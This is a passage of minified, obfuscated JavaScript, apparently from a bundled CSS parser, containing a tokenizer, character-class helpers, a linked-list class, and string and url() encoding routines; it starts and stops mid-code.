Kp=Kn;for(let m=this[Kp(0x805)];m<this[Kp(0xc23)];m++){const k=this[Kp(0x13c)][m]>>E;if(k!==X['M$']&&k!==X['Mw']&&0x0==P--)return m-this[Kp(0x805)];}return X['LT'];}[Kn(0xec2)](P,m){const Ks=Kn;return(P+=this[Ks(0x805)])<this[Ks(0xc23)]&&(0x0,q['s0'])(this[Ks(0x5cf)],this[Ks(0x13c)][P-0x1]&K,this[Ks(0x13c)][P]&K,m);}[Kn(0x925)](P){const Kq=Kn;return P===this[Kq(0x805)]?this[Kq(0xc89)]:P>0x0?P<this[Kq(0xc23)]?this[Kq(0x13c)][P-0x1]&K:this[Kq(0x13c)][this[Kq(0xc23)]]&K:this[Kq(0x57c)];}[Kn(0x15d)](P){const Ku=Kn;return this[Ku(0x5cf)][Ku(0x922)](P,this[Ku(0xc89)]);}[Kn(0xc03)](P){const KB=Kn;return this[KB(0x1a7)][this[KB(0x805)]]<P;}[Kn(0x894)](P,m){const KX=Kn;return m?this[KX(0xdaa)](m)===X['_i']&&this[KX(0x5cf)][KX(0xb7)](this[KX(0x680)](m))===P:this[KX(0x601)]===X['_i']&&this[KX(0x5cf)][KX(0xb7)](this[KX(0xc89)])===P;}[Kn(0xd22)](P){const Ka=Kn;let m=this[Ka(0x805)]+P;m<this[Ka(0xc23)]?(this[Ka(0x805)]=m,this[Ka(0xc89)]=this[Ka(0x13c)][m-0x1]&K,m=this[Ka(0x13c)][m],this[Ka(0x601)]=m>>E,this[Ka(0xd0f)]=m&K):(this[Ka(0x805)]=this[Ka(0xc23)],this[Ka(0x31f)]());}[Kn(0x31f)](){const KK=Kn;let P=this[KK(0x805)]+0x1;P<this[KK(0xc23)]?(this[KK(0x805)]=P,this[KK(0xc89)]=this[KK(0xd0f)],P=this[KK(0x13c)][P],this[KK(0x601)]=P>>E,this[KK(0xd0f)]=P&K):(this[KK(0x731)]=!0x0,this[KK(0x805)]=this[KK(0xc23)],this[KK(0x601)]=X['LT'],this[KK(0xc89)]=this[KK(0xd0f)]=this[KK(0x5cf)][KK(0x561)]);}[Kn(0x14f)](){const KE=Kn;for(;this[KE(0x601)]===X['M$']||this[KE(0x601)]===X['Mw'];)this[KE(0x31f)]();}[Kn(0xef2)](P,m){const KU=Kn;let k=P,J=0x0,N=0x0;I:for(;k<this[KU(0xc23)]&&(J=this[KU(0x1a7)][k],!(J<P));k++)switch(N=k>0x0?this[KU(0x13c)][k-0x1]&K:this[KU(0x57c)],m(this[KU(0x5cf)][KU(0xb7)](N))){case 0x1:break I;case 0x2:k++;break I;default:L(this[KU(0x13c)][k]>>E)&&(k=J);}this[KU(0xd22)](k-this[KU(0x805)]);}[Kn(0x896)](P){const KL=Kn;for(let m=0x0,k=this[KL(0x57c)];m<this[KL(0xc23)];m++){const J=k,N=this[KL(0x13c)][m],I=N&K;k=I,P(N>>E,J,I,m);}}[Kn(0x988)](){const KY=Kn,P=new Array(this[KY(0xc23)]);return this[KY(0x896)]((m,k,J,N)=>{const KP=KY;P[N]={'idx':N,'type':B['A'][m],'chunk':this[KP(0x5cf)][KP(0x922)](k,J),'balance':this[KP(0x1a7)][N]};}),P;}}},0xd15:(D,x,f)=>{'use strict';f['d'](x,{'N':()=>l});const d=0x4000;function l(p=null,s){const Km=a2r;return null===p||p[Km(0x561)]<s?new Uint32Array(Math[Km(0x911)](s+0x400,d)):p;}},0x9f5:(D,x,q)=>{'use strict';const Kk=a2r;q['d'](x,{'Eo':()=>L,'GI':()=>M,'Mi':()=>k,'Od':()=>W,'U$':()=>S,'Vv':()=>E,'Ym':()=>C,'Z9':()=>Y,'eO':()=>N,'i0':()=>P,'lP':()=>H,'o6':()=>J,'tB':()=>K,'vr':()=>I,'yp':()=>X});const B=0x0;function X(A){return A>=0x30&&A<=0x39;}function K(A){return X(A)||A>=0x41&&A<=0x46||A>=0x61&&A<=0x66;}function E(A){return A>=0x41&&A<=0x5a;}function U(A){return function(R){return E(R)||function(O){return O>=0x61&&O<=0x7a;}(R);}(A)||function(R){return R>=0x80;}(A)||0x5f===A;}function L(A){return U(A)||X(A)||0x2d===A;}function Y(A){return 0xa===A||0xd===A||0xc===A;}function P(A){return Y(A)||0x20===A||0x9===A;}function k(A,R){return 0x5c===A&&!Y(R)&&R!==B;}function J(A,R,O){return 0x2d===A?U(R)||0x2d===R||k(R,O):!!U(A)||0x5c===A&&k(A,R);}function N(A,R,O){return 0x2b===A||0x2d===A?X(R)?0x2:0x2e===R&&X(O)?0x3:0x0:0x2e===A?X(R)?0x2:0x0:X(A)?0x1:0x0;}function I(A){return 0xfeff===A||0xfffe===A?0x1:0x0;}const j=new Array(0x80),S=0x82,C=0x83,W=0x84,H=0x85;for(let A=0x0;A<j[Kk(0x561)];A++)j[A]=P(A)&&S||X(A)&&C||U(A)&&W||((z=A)>=0x0&&z<=0x8||0xb===z||z>=0xe&&z<=0x1f||0x7f===z)&&H||A||0x80;var z;function M(R){return R<0x80?j[R]:W;}},0x11ac:(D,x,f)=>{'use strict';f['d'](x,{'$C':()=>q['s0'],'A1':()=>B['A'],'A9':()=>d['A9'],'AJ':()=>d['AJ'],'Fg':()=>d['Fg'],'KJ':()=>q['KJ'],'LT':()=>d['LT'],'M$':()=>d['M$'],'Mi':()=>p['Mi'],'Mw':()=>d['Mw'],'Nb':()=>q['Nb'],'Ne':()=>d['Ne'],'Oh':()=>d['Oh'],'Q0':()=>d['Q0'],'Qf':()=>d['Qf'],'Qq':()=>d['Qq'],'Qx':()=>d['Qx'],'VY':()=>d['VY'],'Vw':()=>d['Vw'],'Vy':()=>d['Vy'],'X6':()=>d['X6'],'Z4':()=>q['Z4'],'_i':()=>d['_i'],'eV':()=>X['e'],'fg':()=>d['fg'],'hk':()=>d['hk'],'i0':()=>p['i0'],'lh':()=>d['lh'],'no':()=>d['no'],'o6':()=>p['o6'],'qw':()=>K,'s0':()=>d['s0'],'sR':()=>q['sR'],'tB':()=>p['tB'],'uX':()=>u['A'],'wN':()=>d['wN'],'yQ':()=>q['yQ'],'yp':()=>p['yp'],'zG':()=>d['zG'],'zt':()=>d['zt'],'zu':()=>d['zu']});var d=f(0xb59),p=f(0x9f5),q=f(0x1945),u=f(0x1738),B=f(0xab3),X=f(0x1f39);function K(E,U){const KS=a2r;function L(j){const KJ=a2r;return j<k?E[KJ(0xb7)](j):0x0;}function Y(){return I=(0x0,q['yQ'])(E,I),(0x0,p['o6'])(L(I),L(I+0x1),L(I+0x2))?(J=d['fg'],void(I=(0x0,q['Ui'])(E,I))):0x25===L(I)?(J=d['Ne'],void I++):void(J=d['wN']);}function P(){const KN=a2r,j=I;return I=(0x0,q['Ui'])(E,I),(0x0,q['s0'])(E,j,I,KN(0x72a))&&0x28===L(I)?(I=(0x0,q['yK'])(E,I+0x1),0x22===L(I)||0x27===L(I)?(J=d['zt'],void(I=j+0x4)):void(function(){const KI=KN;for(J=d['s0'],I=(0x0,q['yK'])(E,I);I<E[KI(0x561)];I++){const S=E[KI(0xb7)](I);switch((0x0,p['GI'])(S)){case 0x29:return void I++;case p['U$']:return I=(0x0,q['yK'])(E,I),0x29===L(I)||I>=E[KI(0x561)]?void(I<E[KI(0x561)]&&I++):(I=(0x0,q['FW'])(E,I),void(J=d['VY']));case 0x22:case 0x27:case 0x28:case p['lP']:return I=(0x0,q['FW'])(E,I),void(J=d['VY']);case 0x5c:if((0x0,p['Mi'])(S,L(I+0x1))){I=(0x0,q['KJ'])(E,I)-0x1;break;}return I=(0x0,q['FW'])(E,I),void(J=d['VY']);}}}())):0x28===L(I)?(J=d['zt'],void I++):void(J=d['Vy']);}function m(j){const Kj=a2r;for(j||(j=L(I++)),J=d['Qf'];I<E[Kj(0x561)];I++){const S=E[Kj(0xb7)](I);switch((0x0,p['GI'])(S)){case j:return void I++;case p['U$']:if((0x0,p['Z9'])(S))return I+=(0x0,q['xC'])(E,I,S),void(J=d['Fg']);break;case 0x5c:if(I===E[Kj(0x561)]-0x1)break;const C=L(I+0x1);(0x0,p['Z9'])(C)?I+=(0x0,q['xC'])(E,I+0x1,C):(0x0,p['Mi'])(S,C)&&(I=(0x0,q['KJ'])(E,I)-0x1);}}}const k=(E=String(E||''))[KS(0x561)];let J,N=(0x0,p['vr'])(L(0x0)),I=N;for(;I<k;){const j=E[KS(0xb7)](I);switch((0x0,p['GI'])(j)){case p['U$']:J=d['M$'],I=(0x0,q['yK'])(E,I+0x1);break;case 0x22:m();break;case 0x23:(0x0,p['Eo'])(L(I+0x1))||(0x0,p['Mi'])(L(I+0x1),L(I+0x2))?(J=d['Vw'],I=(0x0,q['Ui'])(E,I+0x1)):(J=d['_i'],I++);break;case 0x27:m();break;case 0x28:J=d['AJ'],I++;break;case 0x29:J=d['no'],I++;break;case 0x2b:(0x0,p['eO'])(j,L(I+0x1),L(I+0x2))?Y():(J=d['_i'],I++);break;case 0x2c:J=d['A9'],I++;break;case 0x2d:(0x0,p['eO'])(j,L(I+0x1),L(I+0x2))?Y():0x2d===L(I+0x1)&&0x3e===L(I+0x2)?(J=d['zG'],I+=0x3):(0x0,p['o6'])(j,L(I+0x1),L(I+0x2))?P():(J=d['_i'],I++);break;case 0x2e:(0x0,p['eO'])(j,L(I+0x1),L(I+0x2))?Y():(J=d['_i'],I++);break;case 0x2f:0x2a===L(I+0x1)?(J=d['Mw'],I=E[KS(0xe02)]('*/',I+0x2),I=-0x1===I?E[KS(0x561)]:I+0x2):(J=d['_i'],I++);break;case 0x3a:J=d['Qx'],I++;break;case 0x3b:J=d['Qq'],I++;break;case 0x3c:0x21===L(I+0x1)&&0x2d===L(I+0x2)&&0x2d===L(I+0x3)?(J=d['lh'],I+=0x4):(J=d['_i'],I++);break;case 0x40:(0x0,p['o6'])(L(I+0x1),L(I+0x2),L(I+0x3))?(J=d['zu'],I=(0x0,q['Ui'])(E,I+0x1)):(J=d['_i'],I++);break;case 0x5b:J=d['hk'],I++;break;case 0x5c:(0x0,p['Mi'])(j,L(I+0x1))?P():(J=d['_i'],I++);break;case 0x5d:J=d['Oh'],I++;break;case 0x7b:J=d['X6'],I++;break;case 0x7d:J=d['Q0'],I++;break;case p['Ym']:Y();break;case p['Od']:P();break;default:J=d['_i'],I++;}U(J,N,N=I);}}},0x1738:(D,x,f)=>{'use strict';const KC=a2r;f['d'](x,{'A':()=>d});const d=[KC(0x54c),KC(0xc34),KC(0x2d2),KC(0x8ac),KC(0x6ba),KC(0x4b7),KC(0xbbc),KC(0xc4a),KC(0xcc2),KC(0xcc5),KC(0x29c),KC(0x59d),KC(0xd5a),KC(0x8db),KC(0xa12),KC(0x7d8),KC(0xcde),KC(0x803),KC(0x134),KC(0xe31),KC(0x924),KC(0xa34),KC(0xcc3),KC(0xbd0),KC(0x3f1),KC(0xbfe)];},0xb59:(D,q,B)=>{'use strict';B['d'](q,{'A9':()=>Q,'AJ':()=>w1,'Fg':()=>J,'LT':()=>X,'M$':()=>R,'Mw':()=>w5,'Ne':()=>H,'Oh':()=>w0,'Q0':()=>w4,'Qf':()=>P,'Qq':()=>F,'Qx':()=>V,'VY':()=>I,'Vw':()=>Y,'Vy':()=>K,'X6':()=>w3,'_i':()=>j,'fg':()=>z,'hk':()=>T,'lh':()=>O,'no':()=>w2,'s0':()=>N,'wN':()=>W,'zG':()=>Z,'zt':()=>U,'zu':()=>L});const X=0x0,K=0x1,U=0x2,L=0x3,Y=0x4,P=0x5,J=0x6,N=0x7,I=0x8,j=0x9,W=0xa,H=0xb,z=0xc,R=0xd,O=0xe,Z=0xf,V=0x10,F=0x11,Q=0x12,T=0x13,w0=0x14,w1=0x15,w2=0x16,w3=0x17,w4=0x18,w5=0x19;},0x1945:(D,x,f)=>{'use strict';f['d'](x,{'FW':()=>N,'KJ':()=>P,'Nb':()=>K,'Ui':()=>k,'Z4':()=>U,'s0':()=>E,'sR':()=>I,'xC':()=>X,'yK':()=>L,'yQ':()=>J});var q=f(0x9f5);function B(j,S){const Kv=a2r;return S<j[Kv(0x561)]?j[Kv(0xb7)](S):0x0;}function X(j,S,C){return 0xd===C&&0xa===B(j,S+0x1)?0x2:0x1;}function K(j,S,C){const KW=a2r;let v=j[KW(0xb7)](S);return(0x0,q['Vv'])(v)&&(v|=0x20),v===C;}function E(j,S,C,v){const KH=a2r;if(C-S!==v[KH(0x561)])return!0x1;if(S<0x0||C>j[KH(0x561)])return!0x1;for(let W=S;W<C;W++){const H=v[KH(0xb7)](W-S);let z=j[KH(0xb7)](W);if((0x0,q['Vv'])(z)&&(z|=0x20),z!==H)return!0x1;}return!0x0;}function U(j,S){const Kz=a2r;for(;S>=0x0&&(0x0,q['i0'])(j[Kz(0xb7)](S));S--);return S+0x1;}function L(j,S){const KM=a2r;for(;S<j[KM(0x561)]&&(0x0,q['i0'])(j[KM(0xb7)](S));S++);return S;}function Y(j,S){const Kb=a2r;for(;S<j[Kb(0x561)]&&(0x0,q['yp'])(j[Kb(0xb7)](S));S++);return S;}function P(j,S){const Ko=a2r;if(S+=0x2,(0x0,q['tB'])(B(j,S-0x1))){for(const v=Math[Ko(0x481)](j[Ko(0x561)],S+0x5);S<v&&(0x0,q['tB'])(B(j,S));S++);const C=B(j,S);(0x0,q['i0'])(C)&&(S+=X(j,S,C));}return S;}function k(j,S){const Kc=a2r;for(;S<j[Kc(0x561)];S++){const C=j[Kc(0xb7)](S);if(!(0x0,q['Eo'])(C)){if(!(0x0,q['Mi'])(C,B(j,S+0x1)))break;S=P(j,S)-0x1;}}return S;}function J(j,S){const Kt=a2r;let C=j[Kt(0xb7)](S);if(0x2b!==C&&0x2d!==C||(C=j[Kt(0xb7)](S+=0x1)),(0x0,q['yp'])(C)&&(S=Y(j,S+0x1),C=j[Kt(0xb7)](S)),0x2e===C&&(0x0,q['yp'])(j[Kt(0xb7)](S+0x1))&&(S=Y(j,S+=0x2)),K(j,S,0x65)){let v=0x0;C=j[Kt(0xb7)](S+0x1),0x2d!==C&&0x2b!==C||(v=0x1,C=j[Kt(0xb7)](S+0x2)),(0x0,q['yp'])(C)&&(S=Y(j,S+0x1+v+0x1));}return S;}function N(j,S){const KA=a2r;for(;S<j[KA(0x561)];S++){const C=j[KA(0xb7)](S);if(0x29===C){S++;break;}(0x0,q['Mi'])(C,B(j,S+0x1))&&(S=P(j,S));}return S;}function I(j){const KR=a2r;if(0x1===j[KR(0x561)]&&!(0x0,q['tB'])(j[KR(0xb7)](0x0)))return j[0x0];let S=parseInt(j,0x10);return(0x0===S||S>=0xd800&&S<=0xdfff||S>0x10ffff)&&(S=0xfffd),String[KR(0x90a)](S);}},0x1aa:(D,x,f)=>{'use strict';const Kg=a2r;f['d'](x,{'B':()=>l});let d=null;class l{static[Kg(0xa5)](p){return{'prev':null,'next':null,'data':p};}constructor(){const Ki=Kg;this[Ki(0xdf5)]=null,this[Ki(0x93)]=null,this[Ki(0x920)]=null;}[Kg(0xa5)](p){const KO=Kg;return l[KO(0xa5)](p);}[Kg(0xce0)](p,s){const KZ=Kg;let q;return null!==d?(q=d,d=d[KZ(0x920)],q[KZ(0x604)]=p,q[KZ(0x31f)]=s,q[KZ(0x920)]=this[KZ(0x920)]):q={'prev':p,'next':s,'cursor':this[KZ(0x920)]},this[KZ(0x920)]=q,q;}[Kg(0x8ea)](){const KV=Kg,{cursor:p}=this;this[KV(0x920)]=p[KV(0x920)],p[KV(0x604)]=null,p[KV(0x31f)]=null,p[KV(0x920)]=d,d=p;}[Kg(0x77b)](p,s,q,u){const KF=Kg;let {cursor:B}=this;for(;null!==B;)B[KF(0x604)]===p&&(B[KF(0x604)]=s),B[KF(0x31f)]===q&&(B[KF(0x31f)]=u),B=B[KF(0x920)];}*[Symbol[Kg(0x677)]](){const KQ=Kg;for(let p=this[KQ(0xdf5)];null!==p;p=p[KQ(0x31f)])yield p[KQ(0x92d)];}get[Kg(0x19e)](){const Ky=Kg;let p=0x0;for(let s=this[Ky(0xdf5)];null!==s;s=s[Ky(0x31f)])p++;return p;}get[Kg(0x44a)](){const Ke=Kg;return null===this[Ke(0xdf5)];}get[Kg(0xd6f)](){const Kh=Kg;return this[Kh(0xdf5)]&&this[Kh(0xdf5)][Kh(0x92d)];}get[Kg(0x913)](){const KT=Kg;return this[KT(0x93)]&&this[KT(0x93)][KT(0x92d)];}[Kg(0xe5c)](p){const E0=Kg;let s=null;this[E0(0xdf5)]=null;for(let q of p){const u=l[E0(0xa5)](q);null!==s?s[E0(0x31f)]=u:this[E0(0xdf5)]=u,u[E0(0x604)]=s,s=u;}return this[E0(0x93)]=s,this;}[Kg(0xbd)](){return[...this];}[Kg(0xb52)](){return[...this];}[Kg(0xe71)](p,s=this){const E1=Kg,q=this[E1(0xce0)](null,this[E1(0xdf5)]);for(;null!==q[E1(0x31f)];){const u=q[E1(0x31f)];q[E1(0x31f)]=u[E1(0x31f)],p[E1(0x1d2)](s,u[E1(0x92d)],u,this);}this[E1(0x8ea)]();}[Kg(0x30c)](p,s=this){const E2=Kg,q=this[E2(0xce0)](this[E2(0x93)],null);for(;null!==q[E2(0x604)];){const u=q[E2(0x604)];q[E2(0x604)]=u[E2(0x604)],p[E2(0x1d2)](s,u[E2(0x92d)],u,this);}this[E2(0x8ea)]();}[Kg(0xeeb)](p,s,q=this){const E3=Kg;let u,B=this[E3(0xce0)](null,this[E3(0xdf5)]),X=s;for(;null!==B[E3(0x31f)];)u=B[E3(0x31f)],B[E3(0x31f)]=u[E3(0x31f)],X=p[E3(0x1d2)](q,X,u[E3(0x92d)],u,this);return this[E3(0x8ea)](),X;}[Kg(0x991)](p,s,q=this){const E4=Kg;let u,B=this[E4(0xce0)](this[E4(0x93)],null),X=s;for(;null!==B[E4(0x604)];)u=B[E4(0x604)],B[E4(0x604)]=u[E4(0x604)],X=p[E4(0x1d2)](q,X,u[E4(0x92d)],u,this);return this[E4(0x8ea)](),X;}[Kg(0xc4)](p,s=this){const E5=Kg;for(let q=this[E5(0xdf5)];null!==q;q=q[E5(0x31f)])if(p[E5(0x1d2)](s,q[E5(0x92d)],q,this))return!0x0;return!0x1;}[Kg(0x49b)](p,s=this){const E6=Kg,q=new l();for(let u=this[E6(0xdf5)];null!==u;u=u[E6(0x31f)])q[E6(0xbdb)](p[E6(0x1d2)](s,u[E6(0x92d)],u,this));return q;}[Kg(0xca6)](p,s=this){const E7=Kg,q=new l();for(let u=this[E7(0xdf5)];null!==u;u=u[E7(0x31f)])p[E7(0x1d2)](s,u[E7(0x92d)],u,this)&&q[E7(0xbdb)](u[E7(0x92d)]);return q;}[Kg(0x824)](p,s,q=this){const E8=Kg;if(null===p)return;const u=this[E8(0xce0)](null,p);for(;null!==u[E8(0x31f)];){const B=u[E8(0x31f)];if(u[E8(0x31f)]=B[E8(0x31f)],s[E8(0x1d2)](q,B[E8(0x92d)],B,this))break;}this[E8(0x8ea)]();}[Kg(0x77f)](p,s,q=this){const E9=Kg;if(null===p)return;const u=this[E9(0xce0)](p,null);for(;null!==u[E9(0x604)];){const B=u[E9(0x604)];if(u[E9(0x604)]=B[E9(0x604)],s[E9(0x1d2)](q,B[E9(0x92d)],B,this))break;}this[E9(0x8ea)]();}[Kg(0xb63)](){const Ew=Kg;this[Ew(0xdf5)]=null,this[Ew(0x93)]=null;}[Kg(0x47e)](){const Er=Kg,p=new l();for(let s of this)p[Er(0xbdb)](s);return p;}[Kg(0xad3)](p){const EG=Kg;return this[EG(0x77b)](null,p,this[EG(0xdf5)],p),null!==this[EG(0xdf5)]?(this[EG(0xdf5)][EG(0x604)]=p,p[EG(0x31f)]=this[EG(0xdf5)]):this[EG(0x93)]=p,this[EG(0xdf5)]=p,this;}[Kg(0x53e)](p){const En=Kg;return this[En(0xad3)](l[En(0xa5)](p));}[Kg(0x81c)](p){const ED=Kg;return this[ED(0x586)](p);}[Kg(0xbdb)](p){const Ex=Kg;return this[Ex(0x586)](l[Ex(0xa5)](p));}[Kg(0x586)](p,s=null){const Ef=Kg;if(null!==s){if(this[Ef(0x77b)](s[Ef(0x604)],p,s,p),null===s[Ef(0x604)]){if(this[Ef(0xdf5)]!==s)throw new Error(Ef(0x9f9));this[Ef(0xdf5)]=p,s[Ef(0x604)]=p,p[Ef(0x31f)]=s,this[Ef(0x77b)](null,p);}else s[Ef(0x604)][Ef(0x31f)]=p,p[Ef(0x604)]=s[Ef(0x604)],s[Ef(0x604)]=p,p[Ef(0x31f)]=s;}else this[Ef(0x77b)](this[Ef(0x93)],p,null,p),null!==this[Ef(0x93)]?(this[Ef(0x93)][Ef(0x31f)]=p,p[Ef(0x604)]=this[Ef(0x93)]):this[Ef(0xdf5)]=p,this[Ef(0x93)]=p;return this;}[Kg(0xd51)](p,s){const Ed=Kg;return this[Ed(0x586)](l[Ed(0xa5)](p),s);}[Kg(0xe06)](p){const El=Kg;if(this[El(0x77b)](p,p[El(0x604)],p,p[El(0x31f)]),null!==p[El(0x604)])p[El(0x604)][El(0x31f)]=p[El(0x31f)];else{if(this[El(0xdf5)]!==p)throw new Error(El(0x666));this[El(0xdf5)]=p[El(0x31f)];}if(null!==p[El(0x31f)])p[El(0x31f)][El(0x604)]=p[El(0x604)];else{if(this[El(0x93)]!==p)throw new Error(El(0x666));this[El(0x93)]=p[El(0x604)];}return p[El(0x604)]=null,p[El(0x31f)]=null,p;}[Kg(0xc53)](p){const Ep=Kg;this[Ep(0x586)](l[Ep(0xa5)](p));}[Kg(0x489)](){const Es=Kg;return null!==this[Es(0x93)]?this[Es(0xe06)](this[Es(0x93)]):null;}[Kg(0x599)](p){const Eq=Kg;this[Eq(0xad3)](l[Eq(0xa5)](p));}[Kg(0x602)](){const Eu=Kg;return null!==this[Eu(0xdf5)]?this[Eu(0xe06)](this[Eu(0xdf5)]):null;}[Kg(0x1fe)](p){const EB=Kg;return this[EB(0x440)](p,this[EB(0xdf5)]);}[Kg(0xefb)](p){const EX=Kg;return this[EX(0x440)](p);}[Kg(0x440)](p,s){const Ea=Kg;return null===p[Ea(0xdf5)]||(null!=s?(this[Ea(0x77b)](s[Ea(0x604)],p[Ea(0x93)],s,p[Ea(0xdf5)]),null!==s[Ea(0x604)]?(s[Ea(0x604)][Ea(0x31f)]=p[Ea(0xdf5)],p[Ea(0xdf5)][Ea(0x604)]=s[Ea(0x604)]):this[Ea(0xdf5)]=p[Ea(0xdf5)],s[Ea(0x604)]=p[Ea(0x93)],p[Ea(0x93)][Ea(0x31f)]=s):(this[Ea(0x77b)](this[Ea(0x93)],p[Ea(0x93)],null,p[Ea(0xdf5)]),null!==this[Ea(0x93)]?(this[Ea(0x93)][Ea(0x31f)]=p[Ea(0xdf5)],p[Ea(0xdf5)][Ea(0x604)]=this[Ea(0x93)]):this[Ea(0xdf5)]=p[Ea(0xdf5)],this[Ea(0x93)]=p[Ea(0x93)]),p[Ea(0xdf5)]=null,p[Ea(0x93)]=null),this;}[Kg(0x560)](p,s){const EK=Kg;EK(0xdf5)in s?this[EK(0x440)](s,p):this[EK(0x586)](s,p),this[EK(0xe06)](p);}}},0x12dd:(D,x,f)=>{'use strict';f(0x1aa);},0x192b:(D,x,f)=>{'use strict';function d(l,p){const EE=a2r,s=Object[EE(0xb61)](SyntaxError[EE(0x424)]),q=new Error();return Object[EE(0xeec)](s,{'name':l,'message':p,get 'stack'(){const EU=EE;return(q[EU(0x192)]||'')[EU(0x560)](/^(.+\n){1,3}/,l+':\x20'+p+'\x0a');}});}f['d'](x,{'a':()=>d});},0x122e:(D,x,f)=>{'use strict';f(0x11ac);},0xc8c:(D,x,f)=>{'use strict';f['d'](x,{'MZ':()=>B,'Si':()=>u,'vs':()=>X});const d=new Map(),p=new Map(),q=0x2d,u=function(E){const EL=a2r;if(d[EL(0x532)](E))return d[EL(0x88b)](E);const U=E[EL(0xf9)]();let L=d[EL(0x88b)](U);if(void 0x0===L){const Y=X(U,0x0),P=Y?'':K(U,0x0);L=Object[EL(0xa30)]({'basename':U[EL(0xc3b)](P[EL(0x561)]),'name':U,'prefix':P,'vendor':P,'custom':Y});}return d[EL(0x158)](E,L),L;},B=function(E){const EY=a2r;if(p[EY(0x532)](E))return p[EY(0x88b)](E);let U=E,L=E[0x0];'/'===L?L='/'===E[0x1]?'//':'/':'_'!==L&&'*'!==L&&'$'!==L&&'#'!==L&&'+'!==L&&'&'!==L&&(L='');const Y=X(U,L[EY(0x561)]);if(!Y&&(U=U[EY(0xf9)](),p[EY(0x532)](U))){const J=p[EY(0x88b)](U);return p[EY(0x158)](E,J),J;}const P=Y?'':K(U,L[EY(0x561)]),m=U[EY(0xc3b)](0x0,L[EY(0x561)]+P[EY(0x561)]),k=Object[EY(0xa30)]({'basename':U[EY(0xc3b)](m[EY(0x561)]),'name':U[EY(0xc3b)](L[EY(0x561)]),'hack':L,'vendor':P,'prefix':m,'custom':Y});return p[EY(0x158)](E,k),k;};function X(E,U){const EP=a2r;return U=U||0x0,E[EP(0x561)]-U>=0x2&&E[EP(0xb7)](U)===q&&E[EP(0xb7)](U+0x1)===q;}function K(E,U){const Em=a2r;if(U=U||0x0,E[Em(0x561)]-U>=0x3&&E[Em(0xb7)](U)===q&&E[Em(0xb7)](U+0x1)!==q){const L=E[Em(0xe02)]('-',U+0x2);if(-0x1!==L)return E[Em(0x922)](U,L+0x1);}return'';}},0x18bf:(D,x,f)=>{'use strict';f['d'](x,{'D':()=>B,'l':()=>X});var d=f(0x11ac);const p=0x5c,q=0x22,u=0x27;function B(K){const Ek=a2r,E=K[Ek(0x561)],U=K[Ek(0xb7)](0x0),L=U===q||U===u?0x1:0x0,Y=0x1===L&&E>0x1&&K[Ek(0xb7)](E-0x1)===U?E-0x2:E-0x1;let P='';for(let m=L;m<=Y;m++){let k=K[Ek(0xb7)](m);if(k===p){if(m===Y){m!==E-0x1&&(P=K[Ek(0xc3b)](m+0x1));break;}if(k=K[Ek(0xb7)](++m),(0x0,d['Mi'])(p,k)){const J=m-0x1,N=(0x0,d['KJ'])(K,J);m=N-0x1,P+=(0x0,d['sR'])(K[Ek(0x922)](J+0x1,N));}else 0xd===k&&0xa===K[Ek(0xb7)](m+0x1)&&m++;}else P+=K[m];}return P;}function X(K,E){const EJ=a2r,U=E?'\x27':'\x22',L=E?u:q;let Y='',P=!0x1;for(let m=0x0;m<K[EJ(0x561)];m++){const k=K[EJ(0xb7)](m);0x0!==k?k<=0x1f||0x7f===k?(Y+='\x5c'+k[EJ(0x50e)](0x10),P=!0x0):k===L||k===p?(Y+='\x5c'+K[EJ(0xea8)](m),P=!0x1):(P&&((0x0,d['tB'])(k)||(0x0,d['i0'])(k))&&(Y+='\x20'),Y+=K[EJ(0xea8)](m),P=!0x1):Y+='�';}return U+Y+U;}},0x15b1:(D,x,f)=>{'use strict';f['d'](x,{'D':()=>L,'l':()=>Y});var p=f(0x11ac);const q=0x20,B=0x5c,X=0x22,K=0x27,E=0x28,U=0x29;function L(P){const EN=a2r,m=P[EN(0x561)];let k=0x4,J=P[EN(0xb7)](m-0x1)===U?m-0x2:m-0x1,N='';for(;k<J&&(0x0,p['i0'])(P[EN(0xb7)](k));)k++;for(;k<J&&(0x0,p['i0'])(P[EN(0xb7)](J));)J--;for(let I=k;I<=J;I++){let j=P[EN(0xb7)](I);if(j===B){if(I===J){I!==m-0x1&&(N=P[EN(0xc3b)](I+0x1));break;}if(j=P[EN(0xb7)](++I),(0x0,p['Mi'])(B,j)){const S=I-0x1,C=(0x0,p['KJ'])(P,S);I=C-0x1,N+=(0x0,p['sR'])(P[EN(0x922)](S+0x1,C));}else 0xd===j&&0xa===P[EN(0xb7)](I+0x1)&&I++;}else N+=P[I];}return N;}function Y(P){const EI=a2r;let m='',k=!0x1;for(let J=0x0;J<P[EI(0x561)];J++){const N=P[EI(0xb7)](J);0x0!==N?N<=0x1f||0x7f===N?(m+='\x5c'+N[EI(0x50e)](0x10),k=!0x0):N===q||N===B||N===X||N===K||N===E||N===U?(m+='\x5c'+P[EI(0xea8)](J),k=!0x1):(k&&(0x0,p['tB'])(N)&&(m+='\x20'),m+=P[EI(0xea8)](J),k=!0x1):m+='�';}return EI(0x877)+m+')';}},0x2495:(D,x,f)=>{'use strict';const Ej=a2r;f['d'](x,{'j':()=>U});const {hasOwnProperty:d}=Object[Ej(0x424)],p=function(){};function q(L){const ES=Ej;return ES(0x5ee)==typeof L?L:p;}function B(L,Y){return function(P,m,k){const EC=a2r;P[EC(0x68f)]===Y&&L[EC(0x1d2)](this,P,m,k);};}function X(L,Y){const Ev=Ej,P=Y[Ev(0xc21)],m=[];for(const k in P){if(!0x1===d[Ev(0x1d2)](P,k))continue;let J=P[k];const N={'name':k,'type':!0x1,'nullable':!0x1};Array[Ev(0xb8c)](J)||(J=[J]);for(const I of J)null===I?N[Ev(0xeac)]=!0x0:Ev(0xbeb)==typeof I?N[Ev(0x68f)]=Ev(0xc81):Array[Ev(0xb8c)](I)&&(N[Ev(0x68f)]=Ev(0x9c));N[Ev(0x68f)]&&m[Ev(0xc53)](N);}return m[Ev(0x561)]?{'context':Y[Ev(0xc4d)],'fields':m}:null;}function K(L,Y){const EW=Ej,P=L[EW(0x867)][EW(0xbba)](),m=L[EW(0x5ca)],k=EW(0xbeb)==typeof m;return Y&&P[EW(0xc11)](),function(J,N,I,j){const EH=EW;let S;k&&(S=N[m],N[m]=J);for(const C of P){const v=J[C[EH(0x60b)]];if(!C[EH(0xeac)]||v){if(EH(0x9c)===C[EH(0x68f)]){if(Y?v[EH(0x991)](j,!0x1):v[EH(0xeeb)](j,!0x1))return!0x0;}else{if(I(v))return!0x0;}}}k&&(N[m]=S);};}function 